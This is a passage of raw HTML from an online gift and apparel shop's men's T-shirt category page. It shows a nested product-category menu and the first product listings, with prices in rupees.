<li class="cat-item cat-item-286"><a href="https://anidiots.com/product-category/theme/cartoon/naruto/">Naruto</a></li>
<li class="cat-item cat-item-287"><a href="https://anidiots.com/product-category/theme/cartoon/johnny-bravo/">Johnny Bravo</a></li>
<li class="cat-item cat-item-288"><a href="https://anidiots.com/product-category/theme/cartoon/dexters-laboratory/">Dexter's Laboratory</a></li>
<li class="cat-item cat-item-289"><a href="https://anidiots.com/product-category/theme/cartoon/one-punch-man/">One Punch Man</a></li>
<li class="cat-item cat-item-290 cat-parent"><a href="https://anidiots.com/product-category/theme/cartoon/avengers/">Avengers</a>		<ul class='children'>
<li class="cat-item cat-item-294"><a href="https://anidiots.com/product-category/theme/cartoon/avengers/thor/">Thor</a></li>
<li class="cat-item cat-item-295"><a href="https://anidiots.com/product-category/theme/cartoon/avengers/dr-strange/">Dr Strange</a></li>
<li class="cat-item cat-item-296"><a href="https://anidiots.com/product-category/theme/cartoon/avengers/iron-man/">Iron Man</a></li>
<li class="cat-item cat-item-297"><a href="https://anidiots.com/product-category/theme/cartoon/avengers/captain-america/">Captain America</a></li>
<li class="cat-item cat-item-298"><a href="https://anidiots.com/product-category/theme/cartoon/avengers/spider-man/">Spider Man</a></li>
<li class="cat-item cat-item-299"><a href="https://anidiots.com/product-category/theme/cartoon/avengers/deadpool/">Deadpool</a></li>
<li class="cat-item cat-item-300"><a href="https://anidiots.com/product-category/theme/cartoon/avengers/black-panther/">Black Panther</a></li>
<li class="cat-item cat-item-301"><a href="https://anidiots.com/product-category/theme/cartoon/avengers/venom/">Venom</a></li>
		</ul>
</li>
<li class="cat-item cat-item-291"><a href="https://anidiots.com/product-category/theme/cartoon/dc-comics/">DC Comics</a></li>
	</ul>
</li>
<li class="cat-item cat-item-307"><a href="https://anidiots.com/product-category/theme/birthday/">Birthday</a></li>
<li class="cat-item cat-item-308"><a href="https://anidiots.com/product-category/theme/anniversary/">Anniversary</a></li>
<li class="cat-item cat-item-274 cat-parent"><a href="https://anidiots.com/product-category/theme/music-music/">Music</a>	<ul class='children'>
<li class="cat-item cat-item-106"><a href="https://anidiots.com/product-category/theme/music-music/unstoppable/">Unstoppable</a></li>
<li class="cat-item cat-item-275"><a href="https://anidiots.com/product-category/theme/music-music/pinkfloyd/">Pinkfloyd</a></li>
<li class="cat-item cat-item-277"><a href="https://anidiots.com/product-category/theme/music-music/guitar/">Guitar</a></li>
	</ul>
</li>
<li class="cat-item cat-item-309"><a href="https://anidiots.com/product-category/theme/marriage/">Marriage</a></li>
<li class="cat-item cat-item-310"><a href="https://anidiots.com/product-category/theme/party/">Party</a></li>
<li class="cat-item cat-item-278 cat-parent"><a href="https://anidiots.com/product-category/theme/bong-personality/">Bong Personality</a>	<ul class='children'>
<li class="cat-item cat-item-305"><a href="https://anidiots.com/product-category/theme/bong-personality/netaji/">Netaji</a></li>
<li class="cat-item cat-item-279"><a href="https://anidiots.com/product-category/theme/bong-personality/mahadev/">Mahadev</a></li>
<li class="cat-item cat-item-280"><a href="https://anidiots.com/product-category/theme/bong-personality/religious/">Religious</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-227 cat-parent"><a href="https://anidiots.com/product-category/design/">Design</a><ul class='children'>
<li class="cat-item cat-item-230"><a href="https://anidiots.com/product-category/design/sipper-bottle-key-chains/">Sipper Bottle Key Chains</a></li>
<li class="cat-item cat-item-231"><a href="https://anidiots.com/product-category/design/wall-hanging-frame/">Wall Hanging Frame</a></li>
<li class="cat-item cat-item-232"><a href="https://anidiots.com/product-category/design/photo-illusion-lamps/">Photo Illusion Lamps</a></li>
<li class="cat-item cat-item-248 cat-parent"><a href="https://anidiots.com/product-category/design/select-mobile-model/">Select Mobile Model</a>	<ul class='children'>
<li class="cat-item cat-item-312"><a href="https://anidiots.com/product-category/design/select-mobile-model/apple/">Apple</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-619"><a href="https://anidiots.com/product-category/oil-painting-digital-art-frame/">Oil Painting &amp; Digital Art Frame</a></li>
<li class="cat-item cat-item-155 cat-parent current-cat-parent"><a href="https://anidiots.com/product-category/printstory/">Printstory</a><ul class='children'>
<li class="cat-item cat-item-175 cat-parent"><a href="https://anidiots.com/product-category/printstory/stationary/">Stationary</a>	<ul class='children'>
<li class="cat-item cat-item-176"><a href="https://anidiots.com/product-category/printstory/stationary/business-cards/">Business Cards</a></li>
<li class="cat-item cat-item-177"><a href="https://anidiots.com/product-category/printstory/stationary/invitation-cards/">Invitation Cards</a></li>
<li class="cat-item cat-item-178"><a href="https://anidiots.com/product-category/printstory/stationary/greeting-cards/">Greeting Cards</a></li>
<li class="cat-item cat-item-179"><a href="https://anidiots.com/product-category/printstory/stationary/notebooks/">Notebooks</a></li>
<li class="cat-item cat-item-180"><a href="https://anidiots.com/product-category/printstory/stationary/personalized-calendar/">Personalized Calendar</a></li>
<li class="cat-item cat-item-181"><a href="https://anidiots.com/product-category/printstory/stationary/premium-pen-sets/">Premium Pen Sets</a></li>
	</ul>
</li>
<li class="cat-item cat-item-452"><a href="https://anidiots.com/product-category/printstory/mousepads/">Mousepads</a></li>
<li class="cat-item cat-item-156 cat-parent current-cat-parent"><a href="https://anidiots.com/product-category/printstory/fashion/">Fashion</a>	<ul class='children'>
<li class="cat-item cat-item-157 current-cat"><a href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/">Men's T-shirt</a></li>
<li class="cat-item cat-item-158"><a href="https://anidiots.com/product-category/printstory/fashion/womens-t-shirt/">Women's T-shirt</a></li>
	</ul>
</li>
<li class="cat-item cat-item-453"><a href="https://anidiots.com/product-category/printstory/premium-pens/">Premium Pen's</a></li>
<li class="cat-item cat-item-484"><a href="https://anidiots.com/product-category/printstory/mobile-stand/">Mobile Stand</a></li>
<li class="cat-item cat-item-169 cat-parent"><a href="https://anidiots.com/product-category/printstory/home-decor/">Home Decor</a>	<ul class='children'>
<li class="cat-item cat-item-815"><a href="https://anidiots.com/product-category/printstory/home-decor/3d-illusion-lamp/">3D Illusion Lamp</a></li>
<li class="cat-item cat-item-170"><a href="https://anidiots.com/product-category/printstory/home-decor/photo-collage/">Photo Collage</a></li>
<li class="cat-item cat-item-171"><a href="https://anidiots.com/product-category/printstory/home-decor/wall-painting/">Wall Painting</a></li>
<li class="cat-item cat-item-172"><a href="https://anidiots.com/product-category/printstory/home-decor/handmade-painting/">Handmade Painting</a></li>
<li class="cat-item cat-item-173"><a href="https://anidiots.com/product-category/printstory/home-decor/wooden-led-box/">Wooden LED Box</a></li>
<li class="cat-item cat-item-174"><a href="https://anidiots.com/product-category/printstory/home-decor/personalized-name-plates/">Personalized Name Plates</a></li>
	</ul>
</li>
<li class="cat-item cat-item-159 cat-parent"><a href="https://anidiots.com/product-category/printstory/personalized-gifts/">Personalized Gifts</a>	<ul class='children'>
<li class="cat-item cat-item-164"><a href="https://anidiots.com/product-category/printstory/personalized-gifts/photo-illusion-lamp/">Photo Illusion Lamp</a></li>
<li class="cat-item cat-item-165"><a href="https://anidiots.com/product-category/printstory/personalized-gifts/photo-cushions/">Photo Cushions</a></li>
<li class="cat-item cat-item-166"><a href="https://anidiots.com/product-category/printstory/personalized-gifts/personalized-led-frames/">Personalized LED Frames</a></li>
<li class="cat-item cat-item-167"><a href="https://anidiots.com/product-category/printstory/personalized-gifts/personalized-frames/">Personalized Frames</a></li>
<li class="cat-item cat-item-168"><a href="https://anidiots.com/product-category/printstory/personalized-gifts/wall-hanging-photo-frame/">Wall Hanging Photo Frame</a></li>
<li class="cat-item cat-item-1097"><a href="https://anidiots.com/product-category/printstory/personalized-gifts/personalized-mosaic-frame/">Personalized Mosaic Frame</a></li>
<li class="cat-item cat-item-160"><a href="https://anidiots.com/product-category/printstory/personalized-gifts/mugs/">Mugs</a></li>
<li class="cat-item cat-item-161 cat-parent"><a href="https://anidiots.com/product-category/printstory/personalized-gifts/sipper-bottle/">Sipper Bottle</a>		<ul class='children'>
<li class="cat-item cat-item-607"><a href="https://anidiots.com/product-category/printstory/personalized-gifts/sipper-bottle/temperature-bottle/">Temperature Bottle</a></li>
		</ul>
</li>
<li class="cat-item cat-item-162"><a href="https://anidiots.com/product-category/printstory/personalized-gifts/t-shirt/">T-shirt</a></li>
<li class="cat-item cat-item-163"><a href="https://anidiots.com/product-category/printstory/personalized-gifts/key-chains/">Key Chains</a></li>
	</ul>
</li>
<li class="cat-item cat-item-182 cat-parent"><a href="https://anidiots.com/product-category/printstory/mobile-covers/">Mobile Covers</a>	<ul class='children'>
<li class="cat-item cat-item-185"><a href="https://anidiots.com/product-category/printstory/mobile-covers/real-4d-mobile-cover/">Real 4D Mobile Cover</a></li>
<li class="cat-item cat-item-186"><a href="https://anidiots.com/product-category/printstory/mobile-covers/4d-name-case/">4D Name Case</a></li>
<li class="cat-item cat-item-183"><a href="https://anidiots.com/product-category/printstory/mobile-covers/personalized-photo-cover/">Personalized Photo Cover</a></li>
<li class="cat-item cat-item-184"><a href="https://anidiots.com/product-category/printstory/mobile-covers/4d-mobile-cover/">4D Mobile Cover</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-188 cat-parent"><a href="https://anidiots.com/product-category/shop/">Shop</a><ul class='children'>
<li class="cat-item cat-item-189 cat-parent"><a href="https://anidiots.com/product-category/shop/men/">MEN</a>	<ul class='children'>
<li class="cat-item cat-item-197 cat-parent"><a href="https://anidiots.com/product-category/shop/men/activewear/">Activewear</a>		<ul class='children'>
<li class="cat-item cat-item-200"><a href="https://anidiots.com/product-category/shop/men/activewear/half-sleeve-t-shirts/">Half Sleeve T-shirts</a></li>
<li class="cat-item cat-item-203"><a href="https://anidiots.com/product-category/shop/men/activewear/polo-collar-t-shirt/">Polo Collar T-shirt</a></li>
		</ul>
</li>
<li class="cat-item cat-item-204 cat-parent"><a href="https://anidiots.com/product-category/shop/men/bottom-wear/">Bottom wear</a>		<ul class='children'>
<li class="cat-item cat-item-205"><a href="https://anidiots.com/product-category/shop/men/bottom-wear/joggers/">Joggers</a></li>
		</ul>
</li>
<li class="cat-item cat-item-190 cat-parent"><a href="https://anidiots.com/product-category/shop/men/top-wear/">Top wear</a>		<ul class='children'>
<li class="cat-item cat-item-191"><a href="https://anidiots.com/product-category/shop/men/top-wear/printed-t-shirt/">Printed T-shirt</a></li>
<li class="cat-item cat-item-192"><a href="https://anidiots.com/product-category/shop/men/top-wear/superhero-t-shirt/">Superhero T-shirt</a></li>
<li class="cat-item cat-item-193"><a href="https://anidiots.com/product-category/shop/men/top-wear/plain-t-shirt/">Plain T-shirt</a></li>
<li class="cat-item cat-item-194"><a href="https://anidiots.com/product-category/shop/men/top-wear/full-sleeve-t-shirts/">Full Sleeve T-shirts</a></li>
<li class="cat-item cat-item-195"><a href="https://anidiots.com/product-category/shop/men/top-wear/polo-t-shirt/">Polo T-shirt</a></li>
<li class="cat-item cat-item-196"><a href="https://anidiots.com/product-category/shop/men/top-wear/vest/">Vest</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-206 cat-parent"><a href="https://anidiots.com/product-category/shop/women/">Women</a>	<ul class='children'>
<li class="cat-item cat-item-306"><a href="https://anidiots.com/product-category/shop/women/sport-bra/">Sport Bra</a></li>
<li class="cat-item cat-item-218"><a href="https://anidiots.com/product-category/shop/women/round-sleeve-t-shirts/">Round Sleeve T-shirts</a></li>
<li class="cat-item cat-item-219"><a href="https://anidiots.com/product-category/shop/women/v-neck-t-shirts/">V-Neck T-shirts</a></li>
<li class="cat-item cat-item-223"><a href="https://anidiots.com/product-category/shop/women/ethnic-wear/">Ethnic Wear</a></li>
	</ul>
</li>
<li class="cat-item cat-item-313 cat-parent"><a href="https://anidiots.com/product-category/shop/activewear-shop/">Activewear</a>	<ul class='children'>
<li class="cat-item cat-item-314"><a href="https://anidiots.com/product-category/shop/activewear-shop/womens-t-shirt-activewear-shop/">Women's T-shirt</a></li>
	</ul>
</li>
<li class="cat-item cat-item-224 cat-parent"><a href="https://anidiots.com/product-category/shop/kids/">Kids</a>	<ul class='children'>
<li class="cat-item cat-item-226"><a href="https://anidiots.com/product-category/shop/kids/customized-t-shirts/">Customized T-shirts</a></li>
	</ul>
</li>
<li class="cat-item cat-item-318 cat-parent"><a href="https://anidiots.com/product-category/shop/shop-women/">Shop women</a>	<ul class='children'>
<li class="cat-item cat-item-319 cat-parent"><a href="https://anidiots.com/product-category/shop/shop-women/shop-women-activewear/">Shop women Activewear</a>		<ul class='children'>
<li class="cat-item cat-item-320"><a href="https://anidiots.com/product-category/shop/shop-women/shop-women-activewear/shop-women-activewear-tshirt/">Shop women Activewear Tshirt</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-749"><a href="https://anidiots.com/product-category/gift-set/">Gift Set</a></li>
<li class="cat-item cat-item-579"><a href="https://anidiots.com/product-category/personalized-clock-frame/">Personalized Clock Frame</a></li>
<li class="cat-item cat-item-253 cat-parent"><a href="https://anidiots.com/product-category/corporate-gifts/">corporate Gifts</a><ul class='children'>
<li class="cat-item cat-item-261"><a href="https://anidiots.com/product-category/corporate-gifts/desk-organizer-mobile/">Desk Organizer Mobile</a></li>
<li class="cat-item cat-item-262"><a href="https://anidiots.com/product-category/corporate-gifts/pen-stand/">Pen Stand</a></li>
<li class="cat-item cat-item-263"><a href="https://anidiots.com/product-category/corporate-gifts/wooden-engraved-printed/">Wooden Engraved Printed</a></li>
<li class="cat-item cat-item-264"><a href="https://anidiots.com/product-category/corporate-gifts/trophy/">Trophy</a></li>
<li class="cat-item cat-item-272"><a href="https://anidiots.com/product-category/corporate-gifts/corporate-sports-jersey/">Corporate Sports Jersey</a></li>
<li class="cat-item cat-item-254"><a href="https://anidiots.com/product-category/corporate-gifts/corporate-t-shirts/">Corporate T-shirts</a></li>
<li class="cat-item cat-item-258"><a href="https://anidiots.com/product-category/corporate-gifts/personalized-logo/">Personalized Logo</a></li>
<li class="cat-item cat-item-259"><a href="https://anidiots.com/product-category/corporate-gifts/customized-trophy/">Customized Trophy</a></li>
<li class="cat-item cat-item-260"><a href="https://anidiots.com/product-category/corporate-gifts/wooden-engraved-award/">Wooden Engraved Award</a></li>
</ul>
</li>
<li class="cat-item cat-item-594"><a href="https://anidiots.com/product-category/decorative-clocks/">Decorative Clocks</a></li>
<li class="cat-item cat-item-603 cat-parent"><a href="https://anidiots.com/product-category/personalised-table-clock/">Personalised Table Clock</a><ul class='children'>
<li class="cat-item cat-item-604"><a href="https://anidiots.com/product-category/personalised-table-clock/table-clock/">Table Clock</a></li>
</ul>
</li>
<li class="cat-item cat-item-608 cat-parent"><a href="https://anidiots.com/product-category/personalized-table-top/">Personalized Table Top</a><ul class='children'>
<li class="cat-item cat-item-618"><a href="https://anidiots.com/product-category/personalized-table-top/table-top-frame/">Table Top Frame</a></li>
</ul>
</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div data-rocket-location-hash="a357eae7e245130a8f6b79afdf237a6b" class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://anidiots.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://anidiots.com/product-category/printstory/" class="breadcrumb-link">
					Printstory				</a>
							<a href="https://anidiots.com/product-category/printstory/fashion/" class="breadcrumb-link breadcrumb-link-last">
					Fashion				</a>
							<span class="breadcrumb-last">
					Men&#039;s T-shirt				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count">
	Showing 1&ndash;12 of 44 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"></a>
									
										<a rel="nofollow noopener" href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3"></a>
									
										<a rel="nofollow noopener" href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"></a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date"  selected='selected'>Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>



			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-3 elements-grid pagination-pagination" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-16669 status-publish instock product_cat-activewear product_cat-men product_cat-mens-t-shirt product_cat-shop product_tag-black-hoodie product_tag-hoodie product_tag-hoodies has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="1" data-id="16669">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://anidiots.com/product/black-full-sleeve-hoodies-for-mens/" class="product-image-link">
			<img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2024/11/front-6741b83dd8af9-Black_XL_Hoodie-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2024/11/front-6741b83dd8af9-Black_XL_Hoodie-430x430.jpg 430w, https://anidiots.com/wp-content/uploads/2024/11/front-6741b83dd8af9-Black_XL_Hoodie-300x300.jpg 300w, https://anidiots.com/wp-content/uploads/2024/11/front-6741b83dd8af9-Black_XL_Hoodie-800x800.jpg 800w, https://anidiots.com/wp-content/uploads/2024/11/front-6741b83dd8af9-Black_XL_Hoodie-150x150.jpg 150w, https://anidiots.com/wp-content/uploads/2024/11/front-6741b83dd8af9-Black_XL_Hoodie-768x768.jpg 768w, https://anidiots.com/wp-content/uploads/2024/11/front-6741b83dd8af9-Black_XL_Hoodie-700x700.jpg 700w, https://anidiots.com/wp-content/uploads/2024/11/front-6741b83dd8af9-Black_XL_Hoodie.jpg 1250w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://anidiots.com/product/black-full-sleeve-hoodies-for-mens/" aria-label="Product image">
					<img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2024/11/back-6741b83dd8af9-Black_XL_Hoodie-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2024/11/back-6741b83dd8af9-Black_XL_Hoodie-430x430.jpg 430w, https://anidiots.com/wp-content/uploads/2024/11/back-6741b83dd8af9-Black_XL_Hoodie-300x300.jpg 300w, https://anidiots.com/wp-content/uploads/2024/11/back-6741b83dd8af9-Black_XL_Hoodie-800x800.jpg 800w, https://anidiots.com/wp-content/uploads/2024/11/back-6741b83dd8af9-Black_XL_Hoodie-150x150.jpg 150w, https://anidiots.com/wp-content/uploads/2024/11/back-6741b83dd8af9-Black_XL_Hoodie-768x768.jpg 768w, https://anidiots.com/wp-content/uploads/2024/11/back-6741b83dd8af9-Black_XL_Hoodie-700x700.jpg 700w, https://anidiots.com/wp-content/uploads/2024/11/back-6741b83dd8af9-Black_XL_Hoodie.jpg 1250w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://anidiots.com/compare/" data-id="16669" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://anidiots.com/product/black-full-sleeve-hoodies-for-mens/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16669"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://anidiots.com/product/black-full-sleeve-hoodies-for-mens/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16669" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="16669" data-product_sku="" aria-label="Select options for &ldquo;Black Full Sleeve Hoodies for Men&#039;s&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_16669" class="screen-reader-text">
	</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://anidiots.com/product/black-full-sleeve-hoodies-for-mens/">Black Full Sleeve Hoodies for Men&#8217;s</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,800.00</bdi></span></span>

	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="16669">
					<input name="attribute_color" type="hidden" value="Black"/>
								<input name="attribute_size" type="hidden" value="XL"/>
				<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="16669" data-tinv-wl-productvariation="16675" data-tinv-wl-productvariations="[16675,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>

	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-16625 status-publish instock product_cat-men product_cat-mens-t-shirt product_cat-printed-t-shirt product_cat-printstory product_cat-shop has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="2" data-id="16625">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://anidiots.com/product/mahadev-black-oversize-tshirt/" class="product-image-link">
			<img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2024/01/front-65a1228a3d603-Black_M_Oversized_T-shirt-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2024/01/front-65a1228a3d603-Black_M_Oversized_T-shirt-430x430.jpg 430w, https://anidiots.com/wp-content/uploads/2024/01/front-65a1228a3d603-Black_M_Oversized_T-shirt-300x300.jpg 300w, https://anidiots.com/wp-content/uploads/2024/01/front-65a1228a3d603-Black_M_Oversized_T-shirt-800x800.jpg 800w, https://anidiots.com/wp-content/uploads/2024/01/front-65a1228a3d603-Black_M_Oversized_T-shirt-150x150.jpg 150w, https://anidiots.com/wp-content/uploads/2024/01/front-65a1228a3d603-Black_M_Oversized_T-shirt-768x768.jpg 768w, https://anidiots.com/wp-content/uploads/2024/01/front-65a1228a3d603-Black_M_Oversized_T-shirt-860x860.jpg 860w, https://anidiots.com/wp-content/uploads/2024/01/front-65a1228a3d603-Black_M_Oversized_T-shirt-700x700.jpg 700w, https://anidiots.com/wp-content/uploads/2024/01/front-65a1228a3d603-Black_M_Oversized_T-shirt.jpg 1500w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://anidiots.com/product/mahadev-black-oversize-tshirt/" aria-label="Product image">
					<img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2024/01/back-65a1228a3d603-Black_M_Oversized_T-shirt-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2024/01/back-65a1228a3d603-Black_M_Oversized_T-shirt-430x430.jpg 430w, https://anidiots.com/wp-content/uploads/2024/01/back-65a1228a3d603-Black_M_Oversized_T-shirt-300x300.jpg 300w, https://anidiots.com/wp-content/uploads/2024/01/back-65a1228a3d603-Black_M_Oversized_T-shirt-800x800.jpg 800w, https://anidiots.com/wp-content/uploads/2024/01/back-65a1228a3d603-Black_M_Oversized_T-shirt-150x150.jpg 150w, https://anidiots.com/wp-content/uploads/2024/01/back-65a1228a3d603-Black_M_Oversized_T-shirt-768x768.jpg 768w, https://anidiots.com/wp-content/uploads/2024/01/back-65a1228a3d603-Black_M_Oversized_T-shirt-860x860.jpg 860w, https://anidiots.com/wp-content/uploads/2024/01/back-65a1228a3d603-Black_M_Oversized_T-shirt-700x700.jpg 700w, https://anidiots.com/wp-content/uploads/2024/01/back-65a1228a3d603-Black_M_Oversized_T-shirt.jpg 1500w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://anidiots.com/compare/" data-id="16625" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://anidiots.com/product/mahadev-black-oversize-tshirt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16625"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://anidiots.com/product/mahadev-black-oversize-tshirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16625" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="16625" data-product_sku="" aria-label="Select options for &ldquo;Mahadev Black Oversize Tshirt&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_16625" class="screen-reader-text">
	</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://anidiots.com/product/mahadev-black-oversize-tshirt/">Mahadev Black Oversize Tshirt</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>850.00</bdi></span></span>

	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="16625">
					<input name="attribute_color" type="hidden" value="Black"/>
								<input name="attribute_size" type="hidden" value="M"/>
				<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="16625" data-tinv-wl-productvariation="16630" data-tinv-wl-productvariations="[16630,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>

	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product type-product post-16118 status-publish last instock product_cat-men product_cat-mens-t-shirt has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="3" data-id="16118">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://anidiots.com/product/white-cotton-round-neck-half-sleeves-tshirt-for-boys-and-mens/" class="product-image-link">
